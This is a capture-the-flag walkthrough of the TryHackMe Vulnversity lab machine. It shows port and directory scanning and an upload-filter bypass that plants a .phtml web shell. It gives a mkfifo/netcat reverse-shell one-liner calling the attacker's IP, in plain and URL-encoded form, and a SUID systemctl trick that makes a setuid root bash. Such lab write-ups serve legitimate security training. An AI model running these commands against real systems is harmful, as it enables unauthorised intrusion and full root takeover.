Enumeration
Link: https://tryhackme.com/room/vulnversity
Author: https://tryhackme.com/p/tryhackme
Host: 10.10.150.136
Let’s start with rustscan scan against the host for full port scan and version fingerprinting and default scripts.
┌──(root💀b0x)-[/mnt/hgfs/THM/Vulnversity] [141/147]
└─# rustscan -a 10.10.150.136 --ulimit 5000 -b 4500 -- -A
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.150.136:21
Open 10.10.150.136:22
Open 10.10.150.136:139
Open 10.10.150.136:445
Open 10.10.150.136:3333
Open 10.10.150.136:3128
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-12 20:48 PKT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:48
Completed NSE at 20:48, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:48
Completed NSE at 20:48, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:48
Completed NSE at 20:48, 0.00s elapsed
Initiating Ping Scan at 20:48
Scanning 10.10.150.136 [4 ports]
Completed Ping Scan at 20:48, 0.28s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 20:48
Completed Parallel DNS resolution of 1 host. at 20:48, 0.02s elapsed
DNS resolution of 1 IPs took 0.02s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 20:48
Scanning 10.10.150.136 [6 ports]
Discovered open port 21/tcp on 10.10.150.136
Discovered open port 22/tcp on 10.10.150.136
Discovered open port 3128/tcp on 10.10.150.136
Discovered open port 139/tcp on 10.10.150.136
Discovered open port 445/tcp on 10.10.150.136
Discovered open port 3333/tcp on 10.10.150.136
Completed SYN Stealth Scan at 20:48, 0.28s elapsed (6 total ports)
Initiating Service scan at 20:48
Scanning 6 services on 10.10.150.136
Completed Service scan at 20:49, 22.41s elapsed (6 services on 1 host)
Initiating OS detection (try #1) against 10.10.150.136
Retrying OS detection (try #2) against 10.10.150.136
Initiating Traceroute at 20:49
Completed Traceroute at 20:49, 3.01s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 20:49
Completed Parallel DNS resolution of 2 hosts. at 20:49, 0.02s elapsed
DNS resolution of 2 IPs took 0.02s. Mode: Async [#: 1, OK: 0, NX: 2, DR: 0, SF: 0, TR: 2, CN: 0]
NSE: Script scanning 10.10.150.136.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:49
Completed NSE at 20:49, 6.94s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:49
Completed NSE at 20:49, 1.33s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:49
Completed NSE at 20:49, 0.00s elapsed
Nmap scan report for 10.10.150.136
Host is up, received timestamp-reply ttl 60 (0.19s latency).
Scanned at 2021-04-12 20:48:53 PKT for 39s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 60 vsftpd 3.0.3
22/tcp open ssh syn-ack ttl 60 OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 5a:4f:fc:b8:c8:76:1c:b5:85:1c:ac:b2:86:41:1c:5a (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDYQExoU9R0VCGoQW6bOwg0U7ILtmfBQ3x/rdK8uuSM/fEH80hgG81Xpqu52siXQXOn1hpppYs7rpZN+KdwAYYDmnxSPVwkj2yXT9hJ/fFAmge3vk0Gt5Kd8q3CdcLjgMcc8V4b8v6UpYemIgWFOkYTzji7ZPrTNlo4HbDgY5/F9
evC9VaWgfnyiasyAT6aio4hecn0Sg1Ag35NTGnbgrMmDqk6hfxIBqjqyYLPgJ4V1QrqeqMrvyc6k1/XgsR7dlugmqXyICiXu03zz7lNUf6vuWT707yDi9wEdLE6Hmah78f+xDYUP7iNA0raxi2H++XQjktPqjKGQzJHemtPY5bn
| 256 ac:9d:ec:44:61:0c:28:85:00:88:e9:68:e9:d0:cb:3d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHCK2yd1f39AlLoIZFsvpSlRlzyO1wjBoVy8NvMp4/6Db2TJNwcUNNFjYQRd5EhxNnP+oLvOTofBlF/n0ms6SwE=
| 256 30:50:cb:70:5a:86:57:22:cb:52:d9:36:34:dc:a5:58 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGqh93OTpuL32KRVEn9zL/Ybk+5mAsT/81axilYUUvUB
139/tcp open netbios-ssn syn-ack ttl 60 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack ttl 60 Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3128/tcp open http-proxy syn-ack ttl 60 Squid http proxy 3.5.12
| http-methods:
|_ Supported Methods: GET POST OPTIONS
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
3333/tcp open http syn-ack ttl 60 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Vuln University
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Linux 3.10 - 3.13 (95%), Linux 5.4 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Sony
Android TV (Android 5.0) (92%), Android 5.0 - 6.0.1 (Linux 3.4) (92%), Android 5.1 (92%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.91%E=4%D=4/12%OT=21%CT=%CU=36143%PV=Y%DS=5%DC=T%G=N%TM=60746C0C%P=x86_64-pc-linux-gnu)
SEQ(SP=103%GCD=1%ISR=107%TI=Z%CI=I%II=I%TS=8)
OPS(O1=M506ST11NW6%O2=M506ST11NW6%O3=M506NNT11NW6%O4=M506ST11NW6%O5=M506ST11NW6%O6=M506ST11)
WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)
ECN(R=Y%DF=Y%T=40%W=6903%O=M506NNSNW6%CC=Y%Q=)
T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)
IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 199.638 days (since Fri Sep 25 05:31:14 2020)
Network Distance: 5 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h20m00s, deviation: 2h18m35s, median: 0s
| nbstat: NetBIOS name: VULNUNIVERSITY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| VULNUNIVERSITY<00> Flags: <unique><active>
| VULNUNIVERSITY<03> Flags: <unique><active>
| VULNUNIVERSITY<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
...
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: vulnuniversity
| NetBIOS computer name: VULNUNIVERSITY\x00
| Domain name: \x00
| FQDN: vulnuniversity
|_ System time: 2021-04-12T11:49:27-04:00
HTTP Port - 3333
Let’s enumerate the HTTP server first, we’ll begin with gobuster scan against the host.
┌──(root💀b0x)-[/mnt/hgfs/THM/Vulnversity]
└─# gobuster dir -u http://10.10.150.136:3333 -w /usr/share/wordlists/dirb/common.txt -k -e -b 404 -t 100 1 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.150.136:3333
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/04/12 20:56:26 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.150.136:3333/.htpasswd (Status: 403) [Size: 299]
http://10.10.150.136:3333/.hta (Status: 403) [Size: 294]
http://10.10.150.136:3333/.htaccess (Status: 403) [Size: 299]
http://10.10.150.136:3333/css (Status: 301) [Size: 319] [--> http://10.10.150.136:3333/css/]
http://10.10.150.136:3333/fonts (Status: 301) [Size: 321] [--> http://10.10.150.136:3333/fonts/]
http://10.10.150.136:3333/images (Status: 301) [Size: 322] [--> http://10.10.150.136:3333/images/]
http://10.10.150.136:3333/index.html (Status: 200) [Size: 33014]
http://10.10.150.136:3333/internal (Status: 301) [Size: 324] [--> http://10.10.150.136:3333/internal/]
http://10.10.150.136:3333/js (Status: 301) [Size: 318] [--> http://10.10.150.136:3333/js/]
http://10.10.150.136:3333/server-status (Status: 403) [Size: 303]
===============================================================
2021/04/12 20:56:40 Finished
===============================================================
Visiting /internal/ we can see that, there’s an upload page here. Maybe try uploading PHP file files?

Alright, PHP extension not allowed. Maybe try renaming it to .php5 instead of .php? That didn’t work either.
We can utilize some file bypasses from Security Idiots.
Exploitation
From the list, .phtml worked!


Alright, .phtml file uploaded! Let’s try accessing it and try and get reverse shell on our box.
Wasn’t able to locate the shell directly at /internal/ tried /internal/uploads/ that seems to list the shell fine.
http://10.10.150.136:3333/internal/uploads/shell.phtml?123=ls -la

Got RCE, let’s get reverse shell.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.17.0.120 4444 >/tmp/f
We can URL encode it (using CyberChef) and utilize with our parameter (123):
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20%2Di%202%3E%261%7Cnc%2010%2E17%2E0%2E120%204444%20%3E%2Ftmp%2Ff
URL becomes:
http://10.10.150.136:3333/internal/uploads/shell.phtml?123=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20%2Di%202%3E%261%7Cnc%2010%2E17%2E0%2E120%204444%20%3E%2Ftmp%2Ff
Got shell (and made it interactive, will leave it upto you to figure out how-to do so)
Privileges Escalation
Let’s try enumerating the SUIDs existing on the server. We can utilize SUID3NUM for that.
www-data@vulnuniversity:/tmp$ python suid3num.py [53/242]
___ _ _ _ ___ _____ _ _ _ __ __
/ __| | | / | \ |__ / \| | | | | \/ |
\__ \ |_| | | |) | |_ \ .` | |_| | |\/| |
|___/\___/|_|___/ |___/_|\_|\___/|_| |_| twitter@syed__umar
[#] Finding/Listing all SUID Binaries ..
------------------------------
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/at
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/squid/pinger
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/ping6
/bin/umount
/bin/systemctl
/bin/ping
/bin/fusermount
/sbin/mount.cifs
------------------------------
[!] Default Binaries (Don't bother)
------------------------------
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/at
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/ping6
/bin/umount
/bin/ping
/bin/fusermount
/sbin/mount.cifs
------------------------------
[~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/lib/squid/pinger
/bin/systemctl
------------------------------
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/bin/systemctl -~> https://gtfobins.github.io/gtfobins/systemctl/#suid
------------------------------
[&] Manual Exploitation (Binaries which create files on the system)
------------------------------
[&] Systemctl ( /bin/systemctl )
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TF
------------------------------
[-] Note
------------------------------
If you see any FP in the output, please report it to make the script better! :)
------------------------------
Alright, systemctl has SUID bit set on it, let’s exploit it using the exploitation method suggested within the script.
Ran the commands suggested and got output in it!
www-data@vulnuniversity:/tmp$ cat /tmp/output
uid=0(root) gid=0(root) groups=0(root)

Let’s try and change the command to get root!
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cp /bin/bash /tmp/ && chmod u+s /tmp/bash"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TF
Got root!
Thanks for going down with me till the end! :) This was an easy level walkthrough machine.
Things learnt
- Run
rustscan(it’s fast asf!) - Guess command upload directories!
- Do
manual local enumerationbefore running noisy scripts